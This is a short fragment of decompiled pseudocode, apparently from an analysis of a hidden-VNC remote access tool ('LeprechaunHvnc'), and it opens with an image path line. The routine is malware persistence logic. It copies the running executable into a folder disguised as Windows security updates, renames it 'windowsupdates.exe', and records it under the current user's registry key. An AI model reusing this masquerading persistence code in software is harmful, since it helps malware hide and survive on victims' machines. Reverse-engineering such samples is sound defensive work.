 v22 = GetProcessHeap();
v23 = HeapAlloc;
pcbBuffer = (DWORD)HeapAlloc(v22, 8u, 0x104u);
GetModuleFileNameA(0, (LPSTR)pcbBuffer, 0x104u);
if ( !lstrcmpW(L"User", lpString2) )
{
v24 = GetProcessHeap();
v25 = (CHAR *)HeapAlloc(v24, 8u, 0x104u);
if ( !GetEnvironmentVariableA("userprofile", v25, 0x104u)
|| (lstrcatA(v25, "\\Documents\\WindowsecurityUpdates\\"),
CreateDirectoryA(v25, 0),
lstrcatA(v25, "windowsupdates.exe"),
CopyFileA((LPCSTR)pcbBuffer, v25, 1),
RegCreateKeyW(HKEY_CURRENT_USER, L"Software\\LeprechaunHvnc", &phkResult))
|| !RegSetKeyValueA(phkResult, 0, "windowsupdates", 1u, v25, strlen(v25)) )
{
v23 = HeapAlloc;
goto LABEL_16;
}
return 0;
}